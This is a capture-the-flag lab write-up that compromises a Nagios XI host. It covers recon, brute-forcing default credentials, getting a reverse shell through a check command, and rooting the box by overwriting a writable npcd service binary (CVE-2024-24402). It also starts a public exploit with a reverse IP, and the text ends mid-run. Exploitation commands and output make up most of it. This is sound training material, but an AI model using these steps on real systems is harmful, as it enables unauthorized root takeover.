In this lab, we exploit an authenticated remote code execution vulnerability in the Nagios XI monitoring software. The application is misconfigured to run with root privileges, allowing us to escalate immediately to root once the vulnerability is exploited.
Learnt
- Default credentials doesn’t work? Google the
default username and brute force with default-credentials.txt
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| # Nmap 7.94SVN scan initiated Tue Jun 11 16:36:18 2024 as: nmap -sVC --version-all -T4 -Pn -vv -oA ./nmap/full_tcp_scan -p 22,25,80,389,443,5667, 192.168.239.136
Nmap scan report for 192.168.239.136
Host is up, received user-set (0.066s latency).
Scanned at 2024-06-11 16:36:18 CST for 197s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b8:8c:40:f6:5f:2a:8b:f7:92:a8:81:4b:bb:59:6d:02 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDMqjHxSe8UVPDyihFSjxzMKsqU1gOWFrI7Er+/4I+RstLTBrLn1gIldFGff88zYFOy5EWc37eZR/or/4qU6zMdRItYfbdAkyoBbun3MOM9jucnXobM4qQ2TgFjWK4hLk5Gcee2vFN2msegVoNf4aXvlSolQunD6h5kxhoaZ5vn5ok8RTOHH8PDkdYTKHX5a8SxR1/KQn+9d1l1aJZo05VA7qfs1P6GHMoRgKooKgVrws9ttLS8lb6yoZS8EO2mGhze84/G3KSRXID0YevcSmai0Snx3iAI4DdaFZoMhQDxwsui8L8uJpLYK4MLN2UwkuPWVsogX/PEowweR8QnCNHn
| 256 e7:bb:11:c1:2e:cd:39:91:68:4e:aa:01:f6:de:e6:19 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDxJyi14JgYiOtkyw9tQR9j86Loo9eSElOnBTrO7YeJleiYWENLJxM/T0vYil9yPzWRz/QT/FC2sqOviJiiaBNo=
| 256 0f:8e:28:a7:b7:1d:60:bf:a6:2b:dd:a3:6d:d1:4e:a4 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIKohQjgFvYRY5+ccAe3zwQ3CjcMFDzoyT3zdAP+lWxc3
25/tcp open smtp syn-ack ttl 61 Postfix smtpd
|_smtp-commands: ubuntu, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
| ssl-cert: Subject: commonName=ubuntu
| Issuer: commonName=ubuntu
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2020-09-08T17:59:00
| Not valid after: 2030-09-06T17:59:00
| MD5: e067:1ea3:92c2:ec73:cb21:de0e:73df:cb66
| SHA-1: e39c:c9b6:c35b:b608:3dd0:cd25:e60f:cb61:6551:da77
| -----BEGIN CERTIFICATE-----
| MIICsjCCAZqgAwIBAgIJAMvrYyFKXQezMA0GCSqGSIb3DQEBCwUAMBExDzANBgNV
| BAMMBnVidW50dTAeFw0yMDA5MDgxNzU5MDBaFw0zMDA5MDYxNzU5MDBaMBExDzAN
| BgNVBAMMBnVidW50dTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCCAQoCggEBAMfU
| MtszkAvFxmsng/POeWCCF0bcBPmNp6ypRqh1ywyVB6qPlacE8tPM9cDK9t1XPqFz
| +kp7ZHaOlZbk9mvq9ihmvvmlutiM9MhojRMak9oqF5LX9gjhogPRrmKI6FtlrqDn
| 33DsOwNJCxXr2CqwBJeqmIsG5tJDeGoJjXbk9ga68Pwu450fWFH92FL0PTBoXJiV
| 9sjR8wjGyVDn1pTSMQYOIYRe7DrNVsITfLYHL99az2RcjpScOl4KcxV5KVrhsdJk
| wNY4F8g64YkUF/cKCQ4Lbk2KoKkzlq7Z84BFhjujzIwJzulxvaUI+JQELigDKaik
| eyb/iFo12IMCpIhCkV8CAwEAAaMNMAswCQYDVR0TBAIwADANBgkqhkiG9w0BAQsF
| AAOCAQEAVoDANDw/Aqp3SbfYfeRGNkXEZUPSYu3CzvjWG5StwsSOOxjoilae3wiT
| u5Wb3KH61G687ozMsA8kk5BUefGMl77Q74idC++zxwRXPyeCmJ9bEPlusgB2cAKT
| 216skYYuJ0T6xEfeRpY2bQCJMTagb6xzXQmOPC3VZGWX7oxDOTobws9A+eVC/6GK
| hReCKoTkBQU85fFrLxDV7MrQfxs2q+e5f+pXtKW+m4V/3fcrnP16uk6DB9yYO9Im
| mFsOPEhf+/rVjesBWL+5dzscZWcRC6z9OLNkhCYGkya5xrQ7ajCmXdG+G5ZQrOUg
| GO/4fjpxGPhhvZISI71SLM8q2cEcGQ==
|_-----END CERTIFICATE-----
|_ssl-date: TLS randomness does not represent time
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET
|_http-title: Nagios XI
|_http-favicon: Unknown favicon MD5: 8E1494DD4BFF0FC523A2E2A15ED59D84
389/tcp open ldap syn-ack ttl 61 OpenLDAP 2.2.X - 2.3.X
443/tcp open ssl/http syn-ack ttl 61 Apache httpd 2.4.18 ((Ubuntu))
5667/tcp open tcpwrapped syn-ack ttl 61
Service Info: Host: ubuntu; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 11 16:39:35 2024 -- 1 IP address (1 host up) scanned in 196.91 seconds
|
80 - HTTP : Nagios XI
Info
1
| http://192.168.239.136 [200] [Nagios XI] [Apache/2.4.18 (Ubuntu)] [4a977f473916682c57e64ea5665d7ca7e697fd23] [Apache HTTP Server:2.4.18,Bootstrap:3,Ubuntu]
|
Directory
1
| feroxbuster -k -t 100 -u "http://$(pt get rhost)" -o ferox_80.txt
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| 200 GET 40l 234w 14576c http://192.168.239.136/nagiosxi/images/apple-touch-icon.png
200 GET 5l 12w 1073c http://192.168.239.136/nagiosxi/images/favicon.ico
200 GET 177l 116w 17339c http://192.168.239.136/nagiosxi/images/favicon-32x32.png
200 GET 118l 617w 37941c http://192.168.239.136/nagiosxi/images/apple-touch-icon-precomposed.png
200 GET 196l 217w 27444c http://192.168.239.136/nagiosxi/images/nagios_logo_white_transbg.png
200 GET 257l 1794w 14214c http://192.168.239.136/nagiosxi/includes/css/themes/modern.css
200 GET 126l 540w 28976c http://192.168.239.136/nagiosxi/includes/js/core.js
200 GET 2l 1283w 86927c http://192.168.239.136/nagiosxi/includes/js/jquery/jquery-3.3.1.min.js
200 GET 264l 1777w 120968c http://192.168.239.136/nagiosxi/includes/css/bootstrap.3.min.css
200 GET 75l 208w 3245c http://192.168.239.136/index.php
401 GET 14l 54w 462c http://192.168.239.136/nagios/
302 GET 1l 5w 27c http://192.168.239.136/nagiosxi/ => http://192.168.239.136/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
200 GET 1087l 7750w 63084c http://192.168.239.136/nagiosxi/includes/css/base.css
200 GET 75l 208w 3245c http://192.168.239.136/
|
Initial Access
Shell as nagios
80 - nagios XI 5.6.0
Weak credential (nagiosadmin)
http://192.168.222.136/nagiosxi/login.php
Brute force default passwords for the username nagiosadmin
1
| ffuf -c --request-proto http -request login.req -w /usr/share/seclists/Passwords/Default-Credentials/default-passwords.txt -fs 26139
|
- Login -
nagiosadmin:admin
- Identified verseion :
Nagios XI 5.6.0
Admin panel to RCE
To achieve RCE, create a check command that runs reverse shell, then run the check command on the target’s machine
- Configure -> Core config manager -> Add command -> Put reverse shell -> Apply Configuration
- Configure -> Core config manager -> Monitoring -> Hosts -> Edit
localhost -> Set Check command -> Run Check Command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| ┌──(bravosec㉿fsociety)-[~/Offsec/pg/play/Monitoring]
└─$ nc -lvnp 1111
listening on [any] 1111 ...
connect to [192.168.45.221] from (UNKNOWN) [192.168.239.136] 46438
bash: cannot set terminal process group (19435): Inappropriate ioctl for device
bash: no job control in this shell
nagios@ubuntu:/var/spool/cron$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
nagios@ubuntu:/var/spool/cron$ ^Z
zsh: suspended nc -lvnp 1111
┌──(bravosec㉿fsociety)-[~/Offsec/pg/play/Monitoring]
└─$ stty raw -echo;fg
[1] + continued nc -lvnp 1111
export TERM=xterm
nagios@ubuntu:/var/spool/cron$ stty rows 50 columns 209
nagios@ubuntu:/var/spool/cron$ id
uid=1001(nagios) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
|
Privilege Escalation
From nagios to root
SUDO + Writeable service binary (CVE-2024-24402)
- Google :
nagios privilege escalation
POC - https://github.com/MAWK0235/CVE-2024-24402
Brief exploit info
An issue in Nagios XI 2024R1.01 allows a remote attacker to escalate privileges via a crafted script to the /usr/local/nagios/bin/npcd component.
- We can stop/start
npcd service
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| nagios@ubuntu:/var/spool/cron$ sudo -l
Matching Defaults entries for nagios on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nagios may run the following commands on ubuntu:
(root) NOPASSWD: /etc/init.d/nagios start
(root) NOPASSWD: /etc/init.d/nagios stop
(root) NOPASSWD: /etc/init.d/nagios restart
(root) NOPASSWD: /etc/init.d/nagios reload
(root) NOPASSWD: /etc/init.d/nagios status
(root) NOPASSWD: /etc/init.d/nagios checkconfig
(root) NOPASSWD: /etc/init.d/ndo2db start
(root) NOPASSWD: /etc/init.d/ndo2db stop
(root) NOPASSWD: /etc/init.d/ndo2db restart
(root) NOPASSWD: /etc/init.d/ndo2db reload
(root) NOPASSWD: /etc/init.d/ndo2db status
(root) NOPASSWD: /etc/init.d/npcd start
(root) NOPASSWD: /etc/init.d/npcd stop
(root) NOPASSWD: /etc/init.d/npcd restart
(root) NOPASSWD: /etc/init.d/npcd reload
(root) NOPASSWD: /etc/init.d/npcd status
(root) NOPASSWD: /usr/bin/php /usr/local/nagiosxi/html/includes/components/autodiscovery/scripts/autodiscover_new.php *
(root) NOPASSWD: /usr/local/nagiosxi/html/includes/components/profile/getprofile.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/upgrade_to_latest.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/change_timezone.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_services.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/reset_config_perms.sh
(root) NOPASSWD: /usr/local/nagiosxi/scripts/manage_ssl_config.sh *
(root) NOPASSWD: /usr/local/nagiosxi/scripts/backup_xi.sh *
|
npcd’s binary is located at /usr/local/nagios/bin/npcd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
| nagios@ubuntu:/var/spool/cron$ cat /etc/init.d/npcd|head -n25
#!/bin/bash
#
### BEGIN INIT INFO
# Provides: npcd
# Required-Start:
# Required-Stop:
# Default-Start: 2 3 4 5
# Default-Stop: 0 1 6
# Short-Description: Nagios NPCD Initscript
# Description: Nagios Process Control Daemon
### END INIT INFO
# chkconfig: 345 94 6
#
# Startup script for NPCD
#
# processname: npcd
# pidfile: /usr/local/nagiosxi/var/subsys/npcd.pid
# config: /usr/local/nagios/etc/pnp/npcd.cfg
PREFIX=/usr/local/nagios
BIN=$PREFIX/bin/npcd
CONF=$PREFIX/etc/pnp/npcd.cfg
#PID=/var/run/npcd.pid
PID=/usr/local/nagiosxi/var/subsys/npcd.pid
|
nagios have write access to /usr/local/nagios/bin/npcd
1
2
| nagios@ubuntu:/var/spool/cron$ ls -la /usr/local/nagios/bin/npcd
-rwxr-xr-- 1 nagios nagios 31664 Sep 8 2020 /usr/local/nagios/bin/npcd
|
Replace /usr/local/nagios/bin/npcd to give bash SETUID bits
1
2
3
4
5
6
7
8
9
10
11
| nagios@ubuntu:/var/spool/cron$ cp /bin/bash /tmp/b
nagios@ubuntu:/var/spool/cron$ sudo /usr/local/nagiosxi/scripts/manage_services.sh stop npcd
nagios@ubuntu:/var/spool/cron$ echo -e '#!/bin/bash\nchown root /tmp/b; chmod u+s /tmp/b' > /usr/local/nagios/bin/npcd
nagios@ubuntu:/var/spool/cron$ sudo /usr/local/nagiosxi/scripts/manage_services.sh start npcd
Job for npcd.service failed because a configured resource limit was exceeded. See "systemctl status npcd.service" and "journalctl -xe" for details.
nagios@ubuntu:/var/spool/cron$ /tmp/b -p
b-4.3# id
uid=1001(nagios) gid=1001(nagios) euid=0(root) groups=1001(nagios),1002(nagcmd)
b-4.3# $(which python2 python python3 2>/dev/null | head -n1) -c 'import os;os.setuid(0);os.system("/bin/bash -p")'
root@ubuntu:/var/spool/cron# id
uid=0(root) gid=1001(nagios) groups=1001(nagios),1002(nagcmd)
|
Post Exploitation
System Proof Screenshot
Appendix
Shell as root
Nagios XI 5.6.5 - Root privesc
1
2
3
4
5
6
7
8
9
10
| ┌──(bravosec㉿fsociety)-[~/Offsec/pg/play/Monitoring]
└─$ searchsploit 'nagios XI escalation'
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nagios XI 5.5.6 - Remote Code Execution / Privilege Escalation | linux/webapps/46221.py
Nagios XI 5.6.5 - Remote Code Execution / Root Privilege Escalation | php/webapps/47299.php
------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
|
1
2
3
4
5
6
7
8
9
10
11
12
| ┌──(bravosec㉿fsociety)-[~/Offsec/pg/play/Monitoring]
└─$ cd exploit
┌──(bravosec㉿fsociety)-[~/…/pg/play/Monitoring/exploit]
└─$ searchsploit -m 47299
Exploit: Nagios XI 5.6.5 - Remote Code Execution / Root Privilege Escalation
URL: https://www.exploit-db.com/exploits/47299
Path: /usr/share/exploitdb/exploits/php/webapps/47299.php
Codes: N/A
Verified: False
File Type: PHP script, Unicode text, UTF-8 text, with very long lines (624)
Copied to: /home/kali/Offsec/pg/play/Monitoring/exploit/47299.php
|
Errors during exploit run
PHP Fatal error: Uncaught Error: Call to undefined function curl_init()PHP Fatal error: Uncaught Error: Class "DOMDocument" not found
Fix :
1
| sudo apt-get install php-curl php-curl -y
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| ┌──(bravosec㉿fsociety)-[~/…/pg/play/Monitoring/exploit]
└─$ php 47299.php --host=192.168.222.136 --ssl=fale --user=nagiosadmin --pass=admin --reverseip=192.168.45.221 --reverseport=1111
[+] Grabbing NSP from: http://192.168.222.136/nagiosxi/login.php
[+] Retrieved page contents from: http://192.168.222.136/nagiosxi/login.php
